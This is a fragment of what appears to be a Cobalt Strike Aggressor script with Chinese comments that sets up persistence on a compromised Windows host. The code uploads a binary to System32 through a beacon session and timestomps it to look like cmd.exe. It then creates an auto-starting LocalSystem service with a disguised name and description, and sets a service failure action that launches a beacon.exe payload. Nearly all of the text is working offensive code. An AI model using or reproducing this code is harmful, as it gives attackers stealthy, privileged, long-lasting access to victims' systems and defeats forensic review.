 985 #失败回调方法 sc create Wdfup binpath= "C:\Windows\System32\uinit.exe"
986 #sc failure Wdfup reset=5000 actions=run/500 command="C:\Users\Administrator\Desktop\Powershell\beacon.exe"
987
988 # 1. 上传服务程序到system32,
989 blog($bid,"Upload uinit.exe to C:\\windows\\system32\\uinit.exe");
990 bcd($bid, "C:\\windows\\system32");
991 bupload($bid, script_resource("/Exitservice/uinit.exe"));
992 btimestomp($bid, "uinit.exe", "cmd.exe");
993 # 2. 创建服务
994 blog($bid,"sc create \" $+ $Name\" binpath= \"C:\\windows\\system32\\uinit.exe\" start= auto obj= LocalSystem displayname= \" $+ $Displayname\" error= ignore")
995 blog($bid,"sc description \" $+ $Name\" \" $+ $Description\"")
996 blog($bid,"sc failure \" $+ $Name\" reset=5000 actions=run/500 command=\" $+ $File\"")
997 blog($bid,"net start \" $+ $Name\"")
998 bshell($bid, "sc create \" $+ $Name\" binpath= \"C:\\windows\\system32\\uinit.exe\" start= auto obj= LocalSystem displayname= \" $+ $Displayname\" error= ignore");
999 bshell($bid,"sc description \" $+ $Name\" \" $+ $Description\"")
1000 bshell($bid,"sc failure \" $+ $Name\" reset=5000 actions=run/500 command=\" $+ $File\"")
1001 bshell($bid, "net start \" $+ $Name\"");